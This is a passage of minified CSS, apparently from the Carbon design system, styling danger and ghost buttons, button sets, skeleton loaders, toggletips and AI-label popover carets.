path:not([data-icon-path]):not([fill=none]){fill:currentColor}.cds--btn--danger--tertiary:hover{border-color:var(--cds-button-danger-hover,#b81921);color:var(--cds-text-on-color,#ffffff)}.cds--btn--danger--tertiary:focus{background-color:var(--cds-button-danger-primary,#da1e28);color:var(--cds-text-on-color,#ffffff)}.cds--btn--danger--tertiary:active{border-color:var(--cds-button-danger-active,#750e13);background-color:var(--cds-button-danger-active,#750e13);color:var(--cds-text-on-color,#ffffff)}.cds--btn--danger--tertiary.cds--btn--disabled,.cds--btn--danger--tertiary.cds--btn--disabled:focus,.cds--btn--danger--tertiary.cds--btn--disabled:hover,.cds--btn--danger--tertiary:disabled,.cds--btn--danger--tertiary:focus:disabled,.cds--btn--danger--tertiary:hover:disabled{background:rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25));outline:none}.cds--btn--danger--ghost{border:1px solid rgba(0,0,0,0);background-color:rgba(0,0,0,0);color:var(--cds-button-danger-secondary,#da1e28);padding-inline-end:calc(var(--cds-layout-density-padding-inline-local) - .0625rem)}.cds--btn--danger--ghost:hover{background-color:var(--cds-button-danger-hover,#b81921)}.cds--btn--danger--ghost:focus{border-color:var(--cds-button-focus-color,var(--cds-focus,#0f62fe));box-shadow:inset 0 0 0 1px var(--cds-button-focus-color,var(--cds-focus,#0f62fe)),inset 0 0 0 2px var(--cds-background,#ffffff)}.cds--btn--danger--ghost:active{background-color:var(--cds-button-danger-active,#750e13)}.cds--btn--danger--ghost .cds--btn__icon,.cds--btn--danger--ghost .cds--btn__icon path:not([data-icon-path]):not([fill=none]){fill:currentColor}.cds--btn--danger--ghost .cds--btn__icon{position:static;margin-inline-start:.5rem}.cds--btn--danger--ghost:active,.cds--btn--danger--ghost:hover{color:var(--cds-text-on-color,#ffffff)}.cds--btn--danger--ghost.cds--btn--disabled,.cds--btn--danger--ghost.cds--btn--disabled:focus,.cds--btn--danger--ghost.cds--btn--disabled:hover,.cds--btn--danger--ghost:disabled,.cds--btn--danger--ghost:focus:disabled,.cds--btn--danger--ghost:hover:disabled{border-color:rgba(0,0,0,0);background:rgba(0,0,0,0);color:var(--cds-text-disabled,rgba(22,22,22,.25));outline:none}.cds--btn--expressive{font-size:var(--cds-body-compact-02-font-size,1rem);font-weight:var(--cds-body-compact-02-font-weight,400);line-height:var(--cds-body-compact-02-line-height,1.375);letter-spacing:var(--cds-body-compact-02-letter-spacing,0);padding-block:min((var(--cds-layout-size-height-local) - var(--temp-expressive-1lh))/2 - .0625rem,var(--temp-padding-block-max))}.cds--btn--icon-only.cds--btn--expressive{padding:12px 13px}.cds--btn.cds--btn--expressive .cds--btn__icon{block-size:1.25rem;inline-size:1.25rem}.cds--btn-set .cds--btn.cds--btn--expressive{max-inline-size:20rem}.cds--btn.cds--skeleton{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;inline-size:9.375rem}.cds--btn.cds--skeleton:active,.cds--btn.cds--skeleton:focus,.cds--btn.cds--skeleton:hover{border:none;cursor:default;outline:none}.cds--btn.cds--skeleton:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--btn.cds--skeleton:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--btn.cds--skeleton{background:CanvasText}.cds--btn.cds--skeleton:before{background:Canvas;forced-color-adjust:none}}.cds--btn-set{display:flex}.cds--btn-set--stacked{flex-direction:column}.cds--btn-set .cds--btn{inline-size:100%;max-inline-size:12.25rem}.cds--btn-set .cds--btn:not(:focus){box-shadow:-.0625rem 0 0 0 var(--cds-button-separator,#e0e0e0)}.cds--btn-set .cds--btn:first-of-type:not(:focus),.cds--btn-set .cds--btn:focus+.cds--btn{box-shadow:inherit}.cds--btn-set--stacked .cds--btn:not(:focus){box-shadow:0 -.0625rem 0 0 var(--cds-button-separator,#e0e0e0)}.cds--btn-set--stacked .cds--btn:first-of-type:not(:focus){box-shadow:inherit}.cds--btn-set .cds--btn.cds--btn--disabled{box-shadow:-.0625rem 0 0 0 var(--cds-icon-on-color-disabled,#8d8d8d)}.cds--btn-set .cds--btn.cds--btn--disabled:first-of-type{box-shadow:none}.cds--btn-set--stacked .cds--btn.cds--btn--disabled{box-shadow:0 -.0625rem 0 0 var(--cds-layer-selected-disabled,#8d8d8d)}.cds--btn-set--stacked .cds--btn.cds--btn--disabled:first-of-type{box-shadow:none}.cds--btn-set .cds--btn.cds--btn--loading{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0);box-shadow:none}.cds--btn--sm .cds--badge-indicator{margin-block-start:.25rem;margin-inline-end:.25rem}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--btn:focus{color:Highlight;outline:1px solid Highlight}}[dir=rtl] .cds--btn-set .cds--btn:not(:focus){box-shadow:.0625rem 0 0 0 var(--cds-button-separator,#e0e0e0)}.cds--toggletip-label{font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px);color:var(--cds-text-secondary,#525252);margin-inline-end:.5rem}.cds--toggletip-button{box-sizing:border-box;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;display:inline-block;padding:0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;cursor:pointer;text-align:start;inline-size:100%;display:flex;align-items:center}.cds--toggletip-button *,.cds--toggletip-button :after,.cds--toggletip-button :before{box-sizing:inherit}.cds--toggletip-button::-moz-focus-inner{border:0}.cds--toggletip-button svg{fill:var(--cds-icon-secondary,#525252)}.cds--toggletip--open .cds--toggletip-button svg,.cds--toggletip-button:hover svg{fill:var(--cds-icon-primary,#161616)}.cds--toggletip-button:focus{outline:1px solid var(--cds-focus,#0f62fe)}@media screen and (prefers-contrast){.cds--toggletip-button:focus{outline-style:dotted}}.cds--toggletip{--cds-popover-offset:0.8125rem}.cds--toggletip-content{--cds-button-focus-color:var(--cds-focus-inverse,#ffffff);--cds-link-text-color:var(--cds-link-inverse,#78a9ff);--cds-link-hover-text-color:var(--cds-link-inverse-hover,#a6c8ff);--cds-link-visited-text-color:var(--cds-link-inverse-visited,#be95ff);--cds-link-focus-text-color:var(--cds-focus-inverse,#ffffff);display:grid;padding:1rem;max-inline-size:18rem;row-gap:1rem}.cds--toggletip-content,.cds--toggletip-content p{font-size:var(--cds-body-01-font-size,.875rem);font-weight:var(--cds-body-01-font-weight,400);line-height:var(--cds-body-01-line-height,1.42857);letter-spacing:var(--cds-body-01-letter-spacing,.16px)}.cds--toggletip-actions{display:flex;align-items:center;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem}.cds--ai-label,.cds--slug{display:flex}.cds--ai-label:has(>.cds--popover--open),.cds--slug:has(>.cds--popover--open){z-index:2}.cds--ai-label__button,.cds--slug__button{position:relative;display:flex;align-items:center;justify-content:center;border:1px solid var(--cds-border-inverse,#161616);background:rgba(0,0,0,0);color:var(--cds-text-primary,#161616);font-weight:600;outline:none;transition:color 70ms cubic-bezier(0,0,.38,.9),border-color 70ms cubic-bezier(0,0,.38,.9),box-shadow 70ms cubic-bezier(0,0,.38,.9),background 70ms cubic-bezier(0,0,.38,.9)}.cds--ai-label__button--mini,.cds--slug__button--mini{height:1rem;width:1rem;font-size:.5625rem;line-height:.75rem}.cds--ai-label__button--2xs,.cds--slug__button--2xs{height:1.25rem;width:1.25rem;font-size:.75rem;line-height:1rem}.cds--ai-label__button--xs,.cds--slug__button--xs{height:1.5rem;width:1.5rem;font-size:.75rem;line-height:1rem}.cds--ai-label__button--sm,.cds--slug__button--sm{height:2rem;width:2rem;font-size:1rem;line-height:1.3125rem}.cds--ai-label__button--md,.cds--slug__button--md{height:2.5rem;width:2.5rem;font-size:1rem;line-height:1.3125rem}.cds--ai-label__button--lg,.cds--slug__button--lg{height:3rem;width:3rem;font-size:1rem;line-height:1.3125rem}.cds--ai-label__button--xl,.cds--slug__button--xl{height:4rem;width:4rem;font-size:1.25rem;line-height:1.625rem}.cds--ai-label__button--2xs:after,.cds--ai-label__button--mini:after,.cds--slug__button--2xs:after,.cds--slug__button--mini:after{position:absolute;display:block;block-size:24px;content:"";inline-size:24px}.cds--ai-label .cds--ai-label__button:focus,.cds--slug .cds--slug__button:focus{border:1px solid var(--cds-focus,#0f62fe);box-shadow:inset 0 0 0 1px var(--cds-focus,#0f62fe)}.cds--ai-label .cds--ai-label__button:hover,.cds--slug .cds--slug__button:hover{background:var(--cds-border-inverse,#161616);color:var(--cds-text-inverse,#ffffff)}.cds--ai-label .cds--ai-label__button:hover:active,.cds--slug .cds--slug__button:hover:active{background:var(--cds-border-inverse,#161616);box-shadow:inset 0 0 0 1px var(--cds-focus,#0f62fe),inset 0 0 0 2px var(--cds-focus-inset,#ffffff);color:var(--cds-text-inverse,#ffffff)}.cds--ai-label .cds--ai-label__button.cds--ai-label__button--2xs:hover:active,.cds--ai-label .cds--ai-label__button.cds--ai-label__button--mini:hover:active,.cds--slug .cds--slug__button.cds--slug__button--2xs:hover:active,.cds--slug .cds--slug__button.cds--slug__button--mini:hover:active{box-shadow:inset 0 0 0 1px var(--cds-focus-inset,#ffffff)}.cds--ai-label__text,.cds--slug__text{position:relative;z-index:1}.cds--ai-label .cds--ai-label__button--inline,.cds--slug .cds--slug__button--inline{border:1px solid rgba(0,0,0,0);border-radius:.0625rem;background:rgba(0,0,0,0);block-size:auto;color:var(--cds-text-primary,#161616);font-size:.875rem;inline-size:auto;line-height:normal;padding-inline:.25rem}.cds--ai-label__button--inline:before,.cds--slug__button--inline:before{display:none}.cds--ai-label .cds--ai-label__button--inline:focus,.cds--slug .cds--slug__button--inline:focus{border-color:var(--cds-focus,#0f62fe);box-shadow:none}.cds--ai-label .cds--ai-label__button--inline:hover,.cds--ai-label .cds--ai-label__button--inline:hover:active,.cds--slug .cds--slug__button--inline:hover,.cds--slug .cds--slug__button--inline:hover:active{border-color:var(--cds-icon-secondary,#525252);background:rgba(0,0,0,0);box-shadow:none;color:var(--cds-text-secondary,#525252)}.cds--ai-label .cds--ai-label__button--inline:focus:hover,.cds--slug .cds--slug__button--inline:focus:hover{border-color:var(--cds-focus,#0f62fe)}.cds--ai-label .cds--ai-label__button--inline:hover .cds--ai-label__text:before,.cds--slug .cds--slug__button--inline:hover .cds--slug__text:before{background:var(--cds-icon-secondary,#525252)}.cds--ai-label__button--inline .cds--ai-label__text,.cds--slug__button--inline .cds--slug__text{padding-inline-start:.5rem}.cds--ai-label__button--inline.cds--ai-label__button--lg .cds--ai-label__text,.cds--ai-label__button--inline.cds--ai-label__button--xl .cds--ai-label__text,.cds--slug__button--inline.cds--slug__button--lg .cds--slug__text,.cds--slug__button--inline.cds--slug__button--xl .cds--slug__text{padding-inline-start:.75rem}.cds--ai-label__button--inline .cds--ai-label__text:before,.cds--slug__button--inline .cds--slug__text:before{position:absolute;display:inline-block;background:var(--cds-icon-primary,#161616);block-size:.25rem;content:"";inline-size:.25rem;inset-block-start:50%;inset-inline-start:0;opacity:1;transform:translateY(-50%);transition:background 70ms cubic-bezier(0,0,.38,.9),box-shadow 70ms cubic-bezier(0,0,.38,.9)}.cds--ai-label__button--lg .cds--ai-label__text:before,.cds--ai-label__button--xl .cds--ai-label__text:before,.cds--slug__button--lg .cds--slug__text:before,.cds--slug__button--xl .cds--slug__text:before{block-size:.5rem;inline-size:.5rem}.cds--ai-label__button--inline.cds--ai-label__button--2xs,.cds--ai-label__button--inline.cds--ai-label__button--2xs .cds--ai-label__additional-text,.cds--ai-label__button--inline.cds--ai-label__button--mini,.cds--ai-label__button--inline.cds--ai-label__button--mini .cds--ai-label__additional-text,.cds--ai-label__button--inline.cds--ai-label__button--sm,.cds--ai-label__button--inline.cds--ai-label__button--sm .cds--ai-label__additional-text,.cds--ai-label__button--inline.cds--ai-label__button--xs,.cds--ai-label__button--inline.cds--ai-label__button--xs .cds--ai-label__additional-text,.cds--slug__button--inline.cds--slug__button--2xs,.cds--slug__button--inline.cds--slug__button--2xs .cds--slug__additional-text,.cds--slug__button--inline.cds--slug__button--mini,.cds--slug__button--inline.cds--slug__button--mini .cds--slug__additional-text,.cds--slug__button--inline.cds--slug__button--sm,.cds--slug__button--inline.cds--slug__button--sm .cds--slug__additional-text,.cds--slug__button--inline.cds--slug__button--xs,.cds--slug__button--inline.cds--slug__button--xs .cds--slug__additional-text{font-size:.75rem}.cds--ai-label__button--inline.cds--ai-label__button--lg,.cds--ai-label__button--inline.cds--ai-label__button--xl,.cds--slug__button--inline.cds--slug__button--lg,.cds--slug__button--inline.cds--slug__button--xl{font-size:1rem}.cds--ai-label .cds--ai-label__button--inline-with-content,.cds--slug .cds--slug__button--inline-with-content{border:1px solid var(--cds-border-inverse,#161616);padding-block:.125rem;padding-inline:.5rem}.cds--ai-label__button--inline-with-content .cds--ai-label__additional-text,.cds--slug__button--inline-with-content .cds--slug__additional-text{font-size:var(--cds-body-compact-02-font-size,1rem);font-weight:var(--cds-body-compact-02-font-weight,400);line-height:var(--cds-body-compact-02-line-height,1.375);letter-spacing:var(--cds-body-compact-02-letter-spacing,0);padding-inline-start:.25rem}.cds--ai-label__button--inline.cds--ai-label__button--md .cds--ai-label__additional-text,.cds--slug__button--inline.cds--slug__button--md .cds--slug__additional-text{font-size:.875rem}.cds--ai-label .cds--ai-label__button--inline-with-content:focus,.cds--ai-label .cds--ai-label__button--inline-with-content:hover:focus,.cds--slug .cds--slug__button--inline-with-content:focus,.cds--slug .cds--slug__button--inline-with-content:hover:focus{box-shadow:inset 0 0 0 1px var(--cds-focus,#0f62fe)}.cds--ai-label .cds--ai-label-content,.cds--slug .cds--slug-content{background:linear-gradient(to top,var(--cds-ai-popover-background,var(--cds-ai-popover-background,#ffffff)) 0,var(--cds-ai-aura-start,rgba(69,137,255,.1)) 0,15%,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%) padding-box,linear-gradient(to top,var(--cds-ai-popover-background,var(--cds-ai-popover-background,#ffffff)),var(--cds-ai-popover-background,var(--cds-ai-popover-background,#ffffff))) padding-box,linear-gradient(to bottom,var(--cds-ai-border-start,rgba(166,200,255,.64)),var(--cds-ai-border-end,#78a9ff)) border-box,linear-gradient(to top,var(--cds-ai-popover-background,var(--cds-ai-popover-background,#ffffff)),var(--cds-ai-popover-background,var(--cds-ai-popover-background,#ffffff))) border-box;border:1px solid rgba(0,0,0,0);border-radius:.5rem;box-shadow:inset 0 -80px 70px -65px var(--cds-ai-inner-shadow,rgba(69,137,255,.1)),-40px 44px 60px -24px var(--cds-ai-popover-shadow-outer-01,rgba(0,67,206,.06)),-56px 64px 64px -24px var(--cds-ai-popover-shadow-outer-02,rgba(0,0,0,.04));color:var(--cds-text-primary,#161616);min-inline-size:17.5rem}.cds--ai-label>.cds--toggletip.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--ai-label>.cds--toggletip>.cds--popover>.cds--popover-caret,.cds--slug>.cds--toggletip.cds--popover--auto-align>.cds--popover>.cds--popover-content>.cds--popover-caret,.cds--slug>.cds--toggletip>.cds--popover>.cds--popover-caret{background:rgba(0,0,0,0);clip-path:none}.cds--ai-label>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start,.cds--popover--bottom,.cds--popover--bottom-right,.cds--popover--bottom-left,.cds--popover--bottom-start,.cds--popover--bottom-end,.cds--popover--left,.cds--popover--left-top,.cds--popover--left-bottom,.cds--popover--left-start,.cds--popover--left-end,.cds--popover--right,.cds--popover--right-top,.cds--popover--right-bottom,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:before,.cds--ai-label>.cds--toggletip:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start,.cds--popover--bottom,.cds--popover--bottom-right,.cds--popover--bottom-left,.cds--popover--bottom-start,.cds--popover--bottom-end,.cds--popover--left,.cds--popover--left-top,.cds--popover--left-bottom,.cds--popover--left-start,.cds--popover--left-end,.cds--popover--right,.cds--popover--right-top,.cds--popover--right-bottom,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-caret:before,.cds--slug>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start,.cds--popover--bottom,.cds--popover--bottom-right,.cds--popover--bottom-left,.cds--popover--bottom-start,.cds--popover--bottom-end,.cds--popover--left,.cds--popover--left-top,.cds--popover--left-bottom,.cds--popover--left-start,.cds--popover--left-end,.cds--popover--right,.cds--popover--right-top,.cds--popover--right-bottom,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:before,.cds--slug>.cds--toggletip:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start,.cds--popover--bottom,.cds--popover--bottom-right,.cds--popover--bottom-left,.cds--popover--bottom-start,.cds--popover--bottom-end,.cds--popover--left,.cds--popover--left-top,.cds--popover--left-bottom,.cds--popover--left-start,.cds--popover--left-end,.cds--popover--right,.cds--popover--right-top,.cds--popover--right-bottom,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-caret:before{position:absolute;display:block;border:1px solid var(--cds-ai-border-start,rgba(166,200,255,.64));background:var(--cds-background,#ffffff);block-size:.75rem;clip-path:polygon(98% 0,0 0,-52% 150%) border-box;content:"";inline-size:.75rem;transform:rotate(45deg)}.cds--ai-label>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start,.cds--popover--bottom,.cds--popover--bottom-right,.cds--popover--bottom-left,.cds--popover--bottom-start,.cds--popover--bottom-end,.cds--popover--left,.cds--popover--left-top,.cds--popover--left-bottom,.cds--popover--left-start,.cds--popover--left-end,.cds--popover--right,.cds--popover--right-top,.cds--popover--right-bottom,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:after,.cds--ai-label>.cds--toggletip:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start,.cds--popover--bottom,.cds--popover--bottom-right,.cds--popover--bottom-left,.cds--popover--bottom-start,.cds--popover--bottom-end,.cds--popover--left,.cds--popover--left-top,.cds--popover--left-bottom,.cds--popover--left-start,.cds--popover--left-end,.cds--popover--right,.cds--popover--right-top,.cds--popover--right-bottom,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-caret:after,.cds--slug>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start,.cds--popover--bottom,.cds--popover--bottom-right,.cds--popover--bottom-left,.cds--popover--bottom-start,.cds--popover--bottom-end,.cds--popover--left,.cds--popover--left-top,.cds--popover--left-bottom,.cds--popover--left-start,.cds--popover--left-end,.cds--popover--right,.cds--popover--right-top,.cds--popover--right-bottom,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:after,.cds--slug>.cds--toggletip:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start,.cds--popover--bottom,.cds--popover--bottom-right,.cds--popover--bottom-left,.cds--popover--bottom-start,.cds--popover--bottom-end,.cds--popover--left,.cds--popover--left-top,.cds--popover--left-bottom,.cds--popover--left-start,.cds--popover--left-end,.cds--popover--right,.cds--popover--right-top,.cds--popover--right-bottom,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-caret:after{position:absolute;display:block;background:var(--cds-background,#ffffff);block-size:.875rem;content:"";inline-size:.125rem}.cds--ai-label>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover>.cds--popover-content>.cds--popover-caret:before,.cds--ai-label>.cds--toggletip:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover>.cds--popover-caret:before,.cds--slug>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover>.cds--popover-content>.cds--popover-caret:before,.cds--slug>.cds--toggletip:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover>.cds--popover-caret:before{inset-block-end:.0625rem;transform:rotate(-135deg)}.cds--ai-label>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover>.cds--popover-content>.cds--popover-caret:after,.cds--ai-label>.cds--toggletip:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover>.cds--popover-caret:after,.cds--slug>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover>.cds--popover-content>.cds--popover-caret:after,.cds--slug>.cds--toggletip:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover>.cds--popover-caret:after{background:var(--cds-ai-popover-caret-bottom-background,#eaf1ff);block-size:.125rem;border-end-end-radius:50%;border-end-start-radius:50%;inline-size:.875rem;inset-block-start:-.125rem;inset-inline-start:-.0625rem}.cds--ai-label>.cds--toggletip:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover>.cds--ai-label-content--with-actions+.cds--popover-caret:after,.cds--slug>.cds--toggletip:is(.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover>.cds--slug-content--with-actions+.cds--popover-caret:after{display:none}.cds--ai-label>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--right,.cds--popover--right-bottom,.cds--popover--right-top,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:before,.cds--ai-label>.cds--toggletip:is(.cds--popover--right,.cds--popover--right-bottom,.cds--popover--right-top,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-caret:before,.cds--slug>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--right,.cds--popover--right-bottom,.cds--popover--right-top,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:before,.cds--slug>.cds--toggletip:is(.cds--popover--right,.cds--popover--right-bottom,.cds--popover--right-top,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-caret:before{inset-inline-start:.0625rem;transform:rotate(-45deg)}.cds--ai-label>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--right,.cds--popover--right-bottom,.cds--popover--right-top,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:after,.cds--ai-label>.cds--toggletip:is(.cds--popover--right,.cds--popover--right-bottom,.cds--popover--right-top,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-caret:after,.cds--slug>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--right,.cds--popover--right-bottom,.cds--popover--right-top,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:after,.cds--slug>.cds--toggletip:is(.cds--popover--right,.cds--popover--right-bottom,.cds--popover--right-top,.cds--popover--right-start,.cds--popover--right-end)>.cds--popover>.cds--popover-caret:after{border-end-start-radius:50%;border-start-start-radius:50%;inset-block-start:-.0625rem;inset-inline-start:.375rem}.cds--ai-label>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--bottom,.cds--popover--bottom-left,.cds--popover--bottom-right,.cds--popover--bottom-start,.cds--popover--bottom-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:before,.cds--ai-label>.cds--toggletip:is(.cds--popover--bottom,.cds--popover--bottom-left,.cds--popover--bottom-right,.cds--popover--bottom-start,.cds--popover--bottom-end)>.cds--popover>.cds--popover-caret:before,.cds--slug>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--bottom,.cds--popover--bottom-left,.cds--popover--bottom-right,.cds--popover--bottom-start,.cds--popover--bottom-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:before,.cds--slug>.cds--toggletip:is(.cds--popover--bottom,.cds--popover--bottom-left,.cds--popover--bottom-right,.cds--popover--bottom-start,.cds--popover--bottom-end)>.cds--popover>.cds--popover-caret:before{inset-block-start:.0625rem;transform:rotate(45deg)}.cds--ai-label>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--bottom,.cds--popover--bottom-left,.cds--popover--bottom-right,.cds--popover--bottom-start,.cds--popover--bottom-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:after,.cds--ai-label>.cds--toggletip:is(.cds--popover--bottom,.cds--popover--bottom-left,.cds--popover--bottom-right,.cds--popover--bottom-start,.cds--popover--bottom-end)>.cds--popover>.cds--popover-caret:after,.cds--slug>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--bottom,.cds--popover--bottom-left,.cds--popover--bottom-right,.cds--popover--bottom-start,.cds--popover--bottom-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:after,.cds--slug>.cds--toggletip:is(.cds--popover--bottom,.cds--popover--bottom-left,.cds--popover--bottom-right,.cds--popover--bottom-start,.cds--popover--bottom-end)>.cds--popover>.cds--popover-caret:after{block-size:.125rem;border-start-end-radius:50%;border-start-start-radius:50%;inline-size:.875rem;inset-block-end:-.15625rem;inset-inline-start:-.0625rem}.cds--ai-label>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--left,.cds--popover--left-bottom,.cds--popover--left-top,.cds--popover--left-start,.cds--popover--left-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:before,.cds--ai-label>.cds--toggletip:is(.cds--popover--left,.cds--popover--left-bottom,.cds--popover--left-top,.cds--popover--left-start,.cds--popover--left-end)>.cds--popover>.cds--popover-caret:before,.cds--slug>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--left,.cds--popover--left-bottom,.cds--popover--left-top,.cds--popover--left-start,.cds--popover--left-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:before,.cds--slug>.cds--toggletip:is(.cds--popover--left,.cds--popover--left-bottom,.cds--popover--left-top,.cds--popover--left-start,.cds--popover--left-end)>.cds--popover>.cds--popover-caret:before{inset-inline-end:.0625rem;transform:rotate(135deg)}.cds--ai-label>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--left,.cds--popover--left-bottom,.cds--popover--left-top,.cds--popover--left-start,.cds--popover--left-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:after,.cds--ai-label>.cds--toggletip:is(.cds--popover--left,.cds--popover--left-bottom,.cds--popover--left-top,.cds--popover--left-start,.cds--popover--left-end)>.cds--popover>.cds--popover-caret:after,.cds--slug>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--left,.cds--popover--left-bottom,.cds--popover--left-top,.cds--popover--left-start,.cds--popover--left-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:after,.cds--slug>.cds--toggletip:is(.cds--popover--left,.cds--popover--left-bottom,.cds--popover--left-top,.cds--popover--left-start,.cds--popover--left-end)>.cds--popover>.cds--popover-caret:after{border-end-end-radius:50%;border-start-end-radius:50%;inset-block-start:-.0625rem;inset-inline-start:-.125rem}.cds--ai-label>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--left-bottom,.cds--popover--right-bottom,.cds--popover--left-end,.cds--popover--right-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:after,.cds--ai-label>.cds--toggletip:is(.cds--popover--left-bottom,.cds--popover--right-bottom,.cds--popover--left-end,.cds--popover--right-end)>.cds--popover>.cds--popover-caret:after,.cds--slug>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--left-bottom,.cds--popover--right-bottom,.cds--popover--left-end,.cds--popover--right-end)>.cds--popover>.cds--popover-content>.cds--popover-caret:after,.cds--slug>.cds--toggletip:is(.cds--popover--left-bottom,.cds--popover--right-bottom,.cds--popover--left-end,.cds--popover--right-end)>.cds--popover>.cds--popover-caret:after{background:rgba(0,0,0,0)}.cds--ai-label>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--left-bottom,.cds--popover--right-bottom,.cds--popover--left-end,.cds--popover--right-end,.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover>.cds--popover-content>.cds--popover-caret:before,.cds--ai-label>.cds--toggletip:is(.cds--popover--left-bottom,.cds--popover--right-bottom,.cds--popover--left-end,.cds--popover--right-end,.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover>.cds--popover-caret:before,.cds--slug>.cds--toggletip.cds--popover--auto-align:is(.cds--popover--left-bottom,.cds--popover--right-bottom,.cds--popover--left-end,.cds--popover--right-end,.cds--popover--top,.cds--popover--top-right,.cds--popover--top-left,.cds--popover--top-end,.cds--popover--top-start)>.cds--popover>.cds--popover-content>.cds--popover-caret:before,.cds--slug>.cds--toggletip:is(.cds--popover--left-bottom,.cds--popover--right-bottom,.cds--popover--left-end,